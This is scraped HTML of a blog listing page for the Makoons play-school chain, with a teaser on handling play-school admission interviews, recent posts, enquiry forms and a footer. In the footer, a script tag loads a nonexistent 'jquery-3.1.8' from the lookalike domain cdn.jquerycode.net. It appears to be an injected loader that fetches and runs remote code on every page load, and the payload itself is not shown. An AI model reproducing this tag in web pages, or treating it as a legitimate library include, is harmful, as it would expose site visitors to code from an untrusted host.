				<img width="800" height="550" src="https://makoons.com/blogs/wp-content/uploads/2025/12/How-to-Handle-Admission-Interviews-and-Interaction-Rounds-for-Play-School.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Handle Admission Interviews and Interaction Rounds for Play School" decoding="async" loading="lazy" srcset="https://makoons.com/blogs/wp-content/uploads/2025/12/How-to-Handle-Admission-Interviews-and-Interaction-Rounds-for-Play-School.webp 800w, https://makoons.com/blogs/wp-content/uploads/2025/12/How-to-Handle-Admission-Interviews-and-Interaction-Rounds-for-Play-School-300x206.webp 300w, https://makoons.com/blogs/wp-content/uploads/2025/12/How-to-Handle-Admission-Interviews-and-Interaction-Rounds-for-Play-School-768x528.webp 768w, https://makoons.com/blogs/wp-content/uploads/2025/12/How-to-Handle-Admission-Interviews-and-Interaction-Rounds-for-Play-School-150x103.webp 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					5 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://makoons.com/blogs/play-school-admission-interview-tips/" rel="bookmark">How to Handle Admission Interviews and Interaction Rounds for Play School</a></h2>				<ul class="entry-meta">
				
						<li class="post-author">
		<i class="far fa-user"></i>
		Premanand	</li>

											<li class="post-date"></span>December 20, 2025</li>
									</ul>
						<div class="post-content">
				<p>One of the first significant things that happens to a parent is getting their child [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-3995 -->
				</div>
			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://makoons.com/blogs/page/5/">Previous</a>
<a class="page-numbers" href="https://makoons.com/blogs/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://makoons.com/blogs/page/5/">5</a>
<span aria-current="page" class="page-numbers current">6</span>
<a class="page-numbers" href="https://makoons.com/blogs/page/7/">7</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://makoons.com/blogs/page/68/">68</a>
<a class="next page-numbers" href="https://makoons.com/blogs/page/7/">Next</a></div>
	</nav>
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://makoons.com/blogs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://makoons.com/blogs/help-child-develop-independent-study-habits/">10 Ways To Help Your Child Develop Independent Study Habits</a><time datetime="2026-01-21T11:16:48+00:00" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://makoons.com/blogs/kite-safety-tips-for-kids/">Kite Safety Tips for Kids: A Complete Guide to Flying Kites Safely</a><time datetime="2026-01-21T11:05:18+00:00" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://makoons.com/blogs/screen-free-traditional-indian-games-for-kids/">Screen-Free Fun: Traditional Indian Games for Kids</a><time datetime="2026-01-21T10:56:00+00:00" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://makoons.com/blogs/screen-free-gross-motor-skills-activities-for-children/">Screen-Free Fun Activities To Build Gross Motor Skills In Children</a><time datetime="2026-01-21T10:24:33+00:00" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://makoons.com/blogs/virtual-classroom-in-preschool-education/">What Is A Virtual Classroom In Preschool Education &amp; How Can It Be Made Engaging?</a><time datetime="2026-01-21T10:15:36+00:00" class="wp-block-latest-posts__post-date">January 21, 2026</time></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section><section id="block-13" class="widget widget_block">
<h2 class="wp-block-heading">Category</h2>
</section><section id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://makoons.com/blogs/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://makoons.com/blogs/category/daycare/">Daycare</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://makoons.com/blogs/category/education/">education</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://makoons.com/blogs/category/franchises/">franchises</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://makoons.com/blogs/category/kids-activities/">Kids Activities</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://makoons.com/blogs/category/montessori-school/">montessori school</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://makoons.com/blogs/category/parenting-and-health/">Parenting &amp; Health</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://makoons.com/blogs/category/preschool/">Preschool</a>
</li>
</ul></section></aside><!-- #secondary -->

</div>



<div class="fixedbtn sgfrfi"><a href="javscript:void(0);" data-bs-toggle="modal" data-bs-target="#blog-enquiry" ><span class="btnrt">ENQUIRY NOW</span></a></div>


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blogs\/*"},{"not":{"href_matches":["\/blogs\/wp-*.php","\/blogs\/wp-admin\/*","\/blogs\/wp-content\/uploads\/*","\/blogs\/wp-content\/*","\/blogs\/wp-content\/plugins\/*","\/blogs\/wp-content\/themes\/web-blog\/*","\/blogs\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://makoons.com/blogs/wp-content/themes/web-blog/assets/js/navigation.js?ver=1.1.1" id="web-blog-navigation-js"></script>
<script src="https://makoons.com/blogs/wp-content/themes/web-blog/assets/js/slick.js?ver=1.8.0" id="web-blog-slick-script-js"></script>
<script src="https://makoons.com/blogs/wp-content/themes/web-blog/assets/js/custom.js?ver=1.1.1" id="web-blog-custom-script-js"></script>


<div class="button_outer_div">
    <div id="popup" class="popup_list">
        <div id="phone-button" class="services_div div1">
            <div class="note note1">Phone</div>
            <div class="services_button_div">
                <div class="services_button_inner_div phone_div">
                    <img src="https://makoons.com/assets/chaitboat/phone.svg" alt="Phone_icon" />
                </div>
            </div>
        </div>
        <div id="callback-button" class="services_div div2">
            <div class="note note2">Callback</div>
            <div class="services_button_div">
                <div class="services_button_inner_div callBack_div">
                    <img src="https://makoons.com/assets/chaitboat/callback-icon.svg" class="services_button_img" alt="CallBack_icon" />
                </div>
            </div>
        </div>
        <div id="whatsapp-button" class="services_div div3">
            <div class="note note3">WhatsApp</div>
            <div class="services_button_div">
                <a href="https://api.whatsapp.com/send/?phone=919355982354&text=Hi%21+I+have+an+enquiry&type=phone_number&app_absent=0" target="_blank">
                <div class="services_button_inner_div whatsApp_div">
                    <img src="https://makoons.com/assets/chaitboat/whatsapp_img.svg" class="services_button_img" alt="WhatsApp_icon" />
                </div>
                </a>
            </div>
        </div>
    </div>
    <div class="button_inner_div">
        <div id="service-message" class="service-message">Message us 👋</div>
        <div class="btnCtn">
            <div class="btnInCtn">
                <img src="https://makoons.com/assets/chaitboat/button_image.png" alt="services_button_icon" class="service_icon" style="width: 51px;height: 48px;border-radius: 100%;left: 0;margin-left: -5px;margin-top: -3px;" height="51" width="48"/>
                <span class="cross_icon">×</span>
            </div>
        </div>
    </div>
    <div class="callBack_outer_container">
        <div class="callBack_header">
            <div class="callBack_img_div">
                <img src="https://makoons.com/assets/chaitboat/callback-icon.svg" alt="CallBack_pic" class="callBack_pic">
            </div>
            <div class="callBack_header_text">Callback</div>
            <div class="cross_pic_div">
                <img src="https://makoons.com/assets/chaitboat/cross-icon.svg" alt="Profile Picture" class="cross_pic">
            </div>
        </div>
        <div class="callBack_body_div">
            <div class="contact-form">
                <form id="makoonCallbackForm" action="https://makoons.com/form/submit_chait" method="POST" style="display: flex; margin-top:10px; flex-direction: column; gap: 15px;" onsubmit="submitCallbackForm(event)">
            <div style="position: relative;">
                <input type="text" id="makoonName" name="name" placeholder="Your Name" required 
                    style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; font-size: 14px; outline: none;"
                    maxlength="45">
            </div>
            
            <div style="position: relative;">
                <input type="tel" id="makoonPhone" name="phone" placeholder="Phone Number" required 
                    style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; font-size: 14px; outline: none;"
                    maxlength="10" pattern="[0-9]{10}">
            </div>
            <p style="margin-bottom:-10px; display:none;" class="submit-msg">We will call you shortly!</p>
            <button type="submit" name="submit" 
                style="background: #007bff; color: white; padding: 12px; border: none; border-radius: 5px; font-size: 16px; cursor: pointer; transition: background 0.3s;">
                <span style="margin-right: 8px;">📞</span>Call Me Back
            </button>
        </form>
            </div>
        </div>
    </div>

    <div id="phone-container" class="phone-container">
        <div class="phone-header">
            <div class="phone_img_div">
                <img src="https://makoons.com/assets/chaitboat/phone.svg" alt="CallBack_pic">
            </div>
            <div class="phone_header_text">Phone</div>
            <div id="phone-close-button" class="cross_pic_div">
                <img src="https://makoons.com/assets/chaitboat/cross-icon.svg" alt="cross-icon" alt="Profile Picture" class="cross_pic">
                
            </div>
        </div>
        <div style="margin:60px 0px; line-height:23px;">
            <a href="tel:18005721530" style="color:#000;font-size:20px;">18005721530</a>
        </div>
    </div>

    <div class="card">
        <div class="card-header">
            <div class="header-content">
                <div class="content">
                    <div class="profile-pic"></div>
                    <div class="profile-details">
                        <span class="name">Tuko</span>
                        <p class="position">Assistant</p>
                    </div>
                </div>
                <div class="cross-icon" id="closeChatCardBtn">
                    <img src="https://makoons.com/assets/chaitboat/cross-icon.svg"  alt="cross" style="fill:white; width:100%; height:100%;"/>
                </div>
            </div>
        </div>

        <div class="card-body">
            <p class="current-time"></p>
            <div class="message">
                <div class="message-avatar"></div>
                <div class="message-text">
                    <div class="message-text-div">
<span class="text-span">Hi! I'm Tuko, how may I help you? Just send me a message to get assistance.</span>
                    </div>
                </div>
            </div>
            <p class="start-chat-title">Start Chat with:</p>
            <div class="start-chat">
                <div class="chat-options">
                    <div id="whatsApp-button" class="chat-option">
                        <div class="chat-note">WhatsApp</div>
                        <div class="option-icon">
                            <div class="option-icon-inner-div" style="background-color: rgb(77, 194, 71) !important">
                                <a href="https://api.whatsapp.com/send/?phone=919355982354&text=Hi%21+I+have+an+enquiry&type=phone_number&app_absent=0" target="_blank">
                                <img src="https://makoons.com/assets/chaitboat/whatsapp_img.svg" width="40" height="40" alt="whatsapp" style=" 
                                    filter: invert(1) brightness(100);
                                    width:80%; padding:4px; height:80%;" />
                                    </a>
                            </div>
                        </div>
                    </div>
                    <div id="callBack-button" class="chat-option">
                        <div class="chat-note">Callback</div>
                        <div class="option-icon">
                            <div class="option-icon-inner-div" style="background-color:rgb(0, 99, 255);">
                                <img src="https://makoons.com/assets/chaitboat/callback-icon.svg" alt="callback" style=" 
                                filter: invert(1) brightness(100);
                                width:80%; padding:4px; height:80%;" />
                            </div>
                        </div>
                    </div>
                    <div id="phoneButton" class="chat-option">
                        <div class="chat-note">Phone</div>
                        <div class="option-icon">
                            <div class="option-icon-inner-div" style="background-color:rgb(236, 89, 35) !important;">
                                <img src="https://makoons.com/assets/chaitboat/phone.svg" alt="phone" style=" fill:white; 
                            width:80%; padding:4px; height:80%;" />
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
</div>

<footer class="pad50 bg-ft relative"  >
    <div class="main-footer-two__bg"></div>
  <div class="container-fluid" style="overflow:hidden">
   
      
      <img loading=lazy src="https://makoons.com/assets/images/footer-s-1-1.png" alt="shape-1" class="main-footer__shape-1" >
	<img loading=lazy src="https://makoons.com/assets/images/footer-s-1-2.png" alt="shape-2" class="main-footer__shape-2" >
	<img loading=lazy src="https://makoons.com/assets/images/footer-s-1-3.png" alt="shape-3" class="main-footer__shape-3" >
	<img loading=lazy src="https://makoons.com/assets/images/footer-s-1-4.png" alt="shape-4" class="main-footer__shape-4" >
	
     
     <div class="footer-border">
       <div class="row">
	   
	   <div class="col-md-3">
               <div class="inner-ft mr-lft">
	   <div class="footer-logo mb-5">
             <img loading=lazy src="https://makoons.com/assets/images/ft-makoons.png" alt="makoons">
         </div>
         
         <div class="ft-address">
             <p class="d-flex"><a href="https://g.co/kgs/5gGEPbH" aria-label="KRS Educreations" target="_blank"><span><i class="fa fa-map-marker" aria-hidden="true"></i></span></a>KRS Educreations Pvt Ltd<br>

Ground Floor, Plot No. 513 Niti Khand-2

Indirapuram, Ghaziabad,<br> U.P. PIN: 201014</p>
<p><span><i class="fa fa-phone" aria-hidden="true"></i></span><a class="text-white" href="tel:18005721530" >1800 5721 530 </a></p>
<p><span><i class="fa fa-envelope" aria-hidden="true" style="font-size: 15px;"></i></span><a class="text-white m-0" href="/cdn-cgi/l/email-protection#14727171707675777f5479757f7b7b7a673a777b79"> <span class="__cf_email__" data-cfemail="0c6a6969686e6d6f674c616d676363627f226f6361">[email&#160;protected]</span></a></p>
         </div>
         
        
		 
	   </div>
           </div>
           
           <div class="col-md-3 wdth50">
               <div class="inner-ft pl-120 ">
	           <h6>Quick Links</h6>
		 <ul>
		       <li><a href="https://makoons.com/">Home</a></li> 
		      <li><a href="https://makoons.com/about-us">About us</a></li>
		      <li><a href="https://makoons.com/curriculum">Our Curriculum</a></li> 
		       <!--<li><a href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#locator">School Locator</a></li> -->
			   <li><a href="https://makoons.com/branch">Branches</a></li> 
		       <li><a href="https://makoons.com/admission#our-presence">Our Presence</a></li> 
		       <li><a href="https://makoons.com/important-advisory">Important Advisory</a></li> 
		        <li><a href="https://makoons.com/press-release">Media</a></li> 
		       <li><a href="https://makoons.com/blogs">Blogs</a></li>
		       <li><a href="https://makoons.com/calculators">Calculators</a></li>
		       <li><a href="https://makoons.com/converters">Converters</a></li>
		        <li><a href="https://makoons.com/privacy-policy">Privacy Policy</a></li>
              
			
		 </ul>
    		  
	   </div>
           </div>
           <div class="col-md-3 wdth50">
               <div class="inner-ft pl-120 ">
                   		     <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-3.1.8.min.js"></script>
	     <h6>Enquiry</h6>
		 <ul>
		       <li><a href="https://makoons.com/admission">Admission Enquiry</a></li> 
		      <li><a href="https://makoons.com/play-school-franchise#Franchise">Franchise Enquiry</a></li>
		      <li><a href="https://makoons.com/job-openings">Career Enquiry</a></li> <!--https://lfxkk6bdvah.typeform.com/to/jrURzUXR-->
		       
              
			
		 </ul>
		 <div class="app mt-4">
		     <a href="https://play.google.com/store/apps/details?id=com.makoons.lilapp&hl=en" target="_blank"><img loading=lazy src="https://makoons.com/assets/images/google-app.svg" alt="app" width="140"></a>
		    <a href="https://apps.apple.com/in/app/emakoons/id6742899313" target="_blank"><img loading=lazy src="https://makoons.com/assets/images/downloadapp.svg" alt="app" width="140" class="mt-2"></a>
		 </div>
	   </div>
           </div>
           
           
           
           
           
           <div class="col-md-3">
                <div class="inner-ft pl-100">
	        <h6>Programs</h6>
	
		 <ul>
		    
		     <li><a href="https://makoons.com/toddlers-club-program">Toddlers Club Program</a></li>
		     <li><a href="https://makoons.com/play-group-program">Play Group Program</a></li>
		      
		      <li><a href="https://makoons.com/nursery-program">Nursery Program</a></li>
		      <li><a href="https://makoons.com/kindergarten-junior-kg">Kindergarten Junior </a></li>
		      <li><a href="https://makoons.com/kindergarten-kg">Kindergarten Senior </a></li> 
		        <li ><a  href="https://makoons.com/makoons-world-school" >Makoons world school</a></li> 
		     <li><a href="https://makoons.com/daycare"> Daycare</a></li> 
		       
              
			
		 </ul>
		
		
		 
	
	   </div>
		 
		 </div>
           </div>
       </div>
    
     <div class="row">
         <!--<div class="col-lg-4 col-md-1">
       <a href="http://thedigitalally.in/" target="_blank">
            <div class="digital"><img src="https://makoons.com/assets/images/digital-logo.png" class="w-100"></div>
    </a>
   </div>-->
  <div class="col-md-5 text-left">
       <div class="social-icon">
        <a href="https://www.facebook.com/makoonsplayschool/" target="_blank" aria-label="facebook" ><i class="fa fa-facebook" aria-hidden="true"></i></a>
         <a href="https://www.instagram.com/makoonsplayschool" target="_blank" aria-label="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>
        <a href="https://www.youtube.com/c/MakoonsPlaySchool?sub_confirmation=1" aria-label="youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
        <a href="https://www.linkedin.com/company/makoons-play-school/" aria-label="linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
        <a href="https://twitter.com/makoonsschool" target="_blank" aria-label="twitter"><img loading=lazy src="https://makoons.com/assets/images/icons/twitterx.svg" alt="Home Page" width="15"></a>
        <a href="https://in.pinterest.com/Makoonsplayschool/" aria-label="pinterest" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a>
        <!--<a href="https://www.kooapp.com/profile/makoonsplayschool" target="_blank"><img src="https://makoons.com/assets/images/icons/koo.png" alt="koo app" width="15"></a>-->
          <a href="https://www.threads.net/@makoonsplayschool" aria-label="threads" target="_blank"><img loading=lazy src="https://makoons.com/assets/images/icons/threads.png" alt="threads" width="15"></a>
          <a href="https://api.whatsapp.com/send?phone=919355982354" aria-label="whatshap" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
         <a href="https://t.me/makoonsplayschool" target="_blank" aria-label="telegram"><i class="fa fa-telegram" aria-hidden="true"></i></a>
    </div>
   
   </div>
   
   <div class=" col-md-7">
   <!--   <div class="copyright">-->
   <!--     <p>&copy;<script>document.write(new Date().getFullYear())</script> KRS Educreations Pvt. Ltd. All Rights Reserved.  </p>-->
   <!--</div>-->
   
   <div class="copyright">
    <p>&copy; <span id="year"></span> KRS Educreations Pvt. Ltd. All Rights Reserved.</p>
</div>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    document.getElementById("year").textContent = new Date().getFullYear();
  });
</script>
       
    </div>   
  </div>
     
   
 </div>
</footer>	

<div class="disclaimer-popup" id="disclaimer">
    <div class="modal-dialog modal-dialog-centered">
  <div class="modal-content" >
     
                <div  onclick="alertbox();" class="close popup-close" >
                 <img src="https://makoons.com/assets/images/close.svg" alt="close">
                </div>
             
              <div class="modal-body text-center">
                  <h4>Enquiry Form</h4>
                 <form  action="https://makoons.com/enquiry-contact-action" method="POST" >
       
          <div class="row">
            <div class="col-md-12">
                <div class="form-group">
                  <input type="text" class="form-control name-iput" name="name" id="name" required placeholder="Name*" >
              </div>
            </div>
            <div class="col-md-6">
                <div class="form-group">
                  <input type="email" class="form-control" name="email" id="email" required placeholder="Email Id*" >
              </div>
            </div>
            
            <div class="col-md-6">
			     <div class="form-group">
                    <input type="number" class="form-control" name="phone" id="phone" required placeholder="Phone Number*" required minlength="10" maxlength="10" pattern="[1-9]{1}[0-9]{9}">
                 </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                  <input type="text" class="form-control" name="city" id="city2" required placeholder="City*">
              </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                <select name="category" class="form-select" required> 
                    <option value="">Select Type</option> 
                    <option value="Admission">Admission</option> 
                    <option value="Franchise">Franchise</option>
                </select>
              </div>
            </div>
            
			 
            
            <div class="col-md-12">
					<div class="form-group mb-0">
					<textarea class="textarea" name="message" placeholder="Message" id="message" required=""></textarea>
					</div>
				</div>
			             
               	<div class="col-md-12">
               	    <div id="hCaptcha3"></div>
            					    <input type="hidden" class="hiddenRecaptcha3" name="hiddenRecaptcha3" id="hiddenRecaptcha3">
				   <!--<div class="g-recaptcha" data-sitekey="6LcJ1h0pAAAAAMgO8FW7YnA8Cp1-EVFOZ5zB4bIc"></div>-->
				</div>
             
            <div class="col-md-12">
                <button type="submit" value="Enquiry Now" name="submit" class="makoon-btn mt-3">SUBMIT</button>
            </div>
          </div>
        </form>
          
			     
             
            </div>
        </div>
    </div>
</div>


<div class="modal fade "   id="enquiry" >
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
             
                <button type="button" class="close " data-bs-dismiss="modal" aria-label="Close">
                 <img src="https://makoons.com/assets/images/close.svg" alt="close">
                </button>
             
              <div class="modal-body text-center">
                
                  <h4>Locate Makoons Play School Near You</h4>
                
                 <form action="https://makoons.com/branch" method="post" id="branch">
       
          <div class="row">
            <div class="col-md-6">
                            <div class="form-group">
                           
                            <select name="state" class="form-select" onchange="get_city(this.value)"> 
                                <option>Select State</option> 
                              
                                                              </select>
                          </div>
                        </div>
                        
                        <div class="col-md-6">
                            <div class="form-group">
                            <!-- <select name="category" class="form-select">  -->
                            <select name="state-city" id="state-city" class="form-select" onchange="get_center(this.value)">
                                
                                <option value="-1">Select City</option>
                            </select>
                          </div>
                        </div>
                        
                        <div class="col-md-6">
                            <div class="form-group">
                            
                                <select name="center" id="center" class="form-select" > 
                                <option>Select Center</option> 
                               
                            </select>
                          </div>
                        </div>
                        
                         <div class="col-md-6">
                            <div class="form-group">
                            <input type="Search" class="form-control search-input" name="pincode" id="pincode"  placeholder="Search by Pincode" >
                          </div>
                        </div>
			 
          
             
            <div class="col-md-12">
                <button type="submit" value="Enquiry Now" name="submit" class="makoon-btn mt-4">FIND PRESCHOOL</button>
            </div>
          </div>
        </form>
          
			     
             
            </div>
        </div>
    </div>
</div>

<div class="modal fade "   id="blog-enquiry" >
 <div class="modal-dialog modal-dialog-centered">
  <div class="modal-content" >
     
                <div  data-bs-dismiss="modal" aria-label="Close" class="close" style="cursor: pointer;">
                 <img src="https://makoons.com/assets/images/close.svg" alt="close">
                </div>
             
              <div class="modal-body text-center">
                  <h4>Enquiry Form</h4>
                 <form  action="https://makoons.com/enquiry-contact-action" method="POST" >
       
          <div class="row">
            <div class="col-md-12">
                <div class="form-group">
                  <input type="text" class="form-control" name="name" id="name" required placeholder="Name*">
              </div>
            </div>
            <div class="col-md-6">
                <div class="form-group">
                  <input type="email" class="form-control" name="email" id="email" required placeholder="Email Id*" >
              </div>
            </div>
            
            <div class="col-md-6">
			     <div class="form-group">
                    <input type="number" class="form-control" name="phone" id="phone" required placeholder="Phone Number*" maxlength="10" size="10" onkeypress="return isNumberKey(event,this)">
                 </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                  <input type="text" class="form-control" name="city" id="city2" required placeholder="City*" >
              </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                <select name="category" class="form-select" required> 
                    <option value="">Select Type</option> 
                    <option value="Admission">Admission</option> 
                    <option value="Franchise">Franchise</option>
                </select>
              </div>
            </div>
            
			 
            
            <div class="col-md-12">
					<div class="form-group mb-0">
					<textarea class="textarea" name="message" placeholder="Message" id="message" required=""></textarea>
					</div>
				</div>
			             
               	<div class="col-md-12">
               	    <div id="hCaptcha3"></div>
            					    <input type="hidden" class="hiddenRecaptcha3" name="hiddenRecaptcha3" id="hiddenRecaptcha3">
				   <!--<div class="g-recaptcha" data-sitekey="6LcJ1h0pAAAAAMgO8FW7YnA8Cp1-EVFOZ5zB4bIc"></div>-->
				</div>
             
            <div class="col-md-12">
                <button type="submit" value="Enquiry Now" name="submit" class="makoon-btn mt-3">SUBMIT</button>
            </div>
          </div>
        </form>
          
			     
             
            </div>
        </div>
        </div>
    </div>
<div id="sidebar" style="display: block;">
 <div class="social facebook">
    <a href="https://www.facebook.com/makoonsplayschool/" target="_blank" aria-label="facebook">
     <p><span>Facebook &nbsp; &nbsp; &nbsp; &nbsp;</span><i class="fa fa-facebook"></i></p>
    </a>
  </div>
  <div class="social youtube">
    <a href="https://www.youtube.com/c/MakoonsPlaySchool?sub_confirmation=1"  aria-label="youtube" target="_blank" class="side_enqForm">
     <p><span>Youtube &nbsp; &nbsp; &nbsp; &nbsp;</span><i class="fa fa-youtube"></i></p>
    </a>
  </div>
  <div class="social instagram">
    <a href="https://www.instagram.com/makoonsplayschool" aria-label="Instagram" target="_blank">
     <p><span>Instagram &nbsp; &nbsp; &nbsp; &nbsp; </span><i class="fa fa-instagram"></i></p>
    </a>
  </div>
  
   <div class="social linkedin">
    <a href="https://www.linkedin.com/company/makoons-play-school/" aria-label="linkedin" target="_blank">
     <p><span>Linkedin &nbsp; &nbsp; &nbsp; &nbsp; </span><i class="fa fa-linkedin"></i></p>
    </a>
  </div>
  
   <div class="social twitter">
    <a href="https://twitter.com/makoonsschool" aria-label="twitterx" target="_blank">
     <p><span><img loading=lazy src="https://makoons.com/assets/images/icons/twitterx.svg" alt="Hoe Page" width="20" style="margin-left: -28px;"> &nbsp; &nbsp; Twitter  </span></p>
    </a>
  </div>
</div>



<link href="https://makoons.com/assets/chaitboat/chatCard.css" rel="stylesheet" media="all" >
<link href="https://makoons.com/assets/chaitboat/phone.css" rel="stylesheet" media="all" >
<link href="https://makoons.com/assets/chaitboat/styles.css" rel="stylesheet" media="all" >
<link href="https://makoons.com/assets/chaitboat/callBack.css" rel="stylesheet" media="all" >
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.9.0/css/bootstrap-datepicker.min.css" />
<script  src="https://makoons.com/assets/js/jquery.min.js"></script>	   	 		  
<script async src="https://makoons.com/assets/js/bootstrap.bundle.min.js"></script>
<script src="https://makoons.com/assets/js/slick.min.js"></script>
<script defer src='https://cdnjs.cloudflare.com/ajax/libs/mixitup/2.1.11/jquery.mixitup.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.9.0/js/bootstrap-datepicker.min.js'></script>

<script defer src="https://makoons.com/assets/js/animsition.js"></script>
<script defer src="https://makoons.com/assets/js/wow.min.js"></script>
<script defer src="https://makoons.com/assets/js/jquery.fancybox.min.js"></script>
<script  defer src="https://makoons.com/assets/js/waypoints.min.js"></script>
<!--<script  defer src="https://makoons.com/assets/js/jquery.counterup.min.js"></script>-->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" async></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js" async></script>
<script  src="https://makoons.com/assets/js/custom.js" ></script>
<!--<script async src='https://www.google.com/recaptcha/api.js?onload=captchaCallback&render=explicit'></script>-->
<!--<script src="https://www.hCaptcha.com/1/api.js" async defer></script>-->
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/additional-methods.min.js"></script>
<script src="https://makoons.com/assets/js/main.js" defer></script>
<!--<script src="https://js.hcaptcha.com/1/api.js?onload=hCaptchaCallback&render=explicit" defer></script>-->
<script  src="https://makoons.com/assets/chaitboat/chatCardScripts.js" ></script>
<!--<script  src="https://makoons.com/assets/chaitboat/callbackscript.js" ></script>-->
<script  src="https://makoons.com/assets/chaitboat/phone.js" ></script>
<script  src="https://makoons.com/assets/chaitboat/script.js" ></script>

 <script>
    function loadHCaptcha() {
      const script = document.createElement("script");
      script.src = "https://js.hcaptcha.com/1/api.js?onload=hCaptchaCallback&render=explicit";
      script.async = true;
      script.defer = true;
      document.head.appendChild(script);
    }

    function hCaptchaCallback() {
      hcaptcha.render('hCaptcha3', {
        sitekey: 'your-site-key'  // Replace with your actual hCaptcha site key
      });
    }

    // Delay loading by 3 seconds (3000 milliseconds)
    setTimeout(loadHCaptcha, 8000);
  </script>
  
<script>
    // jQuery(function($) {
    //     //console.log($, 'jquery works');
    //     // console.log($("img.jquery_lazy").length);
    //     $("img.jquery_lazy").Lazy();
    // });
    
    function isNumberKey(evt) {
        var charCode = (evt.which) ? evt.which : event.keyCode;
        if (charCode < 48 || charCode > 57) {
            return false;
        }
        return true;
    }
    
   
</script>
<script>


var hCaptchaCallback = function() {
    var totalCaptchas = 3; // Total number of captchas to render
    
    for (var i = 1; i <= totalCaptchas; i++) {
        hcaptcha.render('hCaptcha' + i, { 
            // sitekey: '<php echo $this->config->item('hCaptcha_key')?>', 
            
            'data-callback': (function(index) {
                return function(response) {
                    $("#hiddenRecaptcha" + index).val(response);
                };
            })(i)
        });
    }
};
        
	/*jQuery(".counter").counterUp({
  delay: 40,
  time: 3000
});*/
//jQuery(".counter").addClass("animated fadeInDownBig");

// var google_captcha = '<php echo $this->config->item('google_key')?>';
var google_captcha = '';



var captchaCallback = function() {
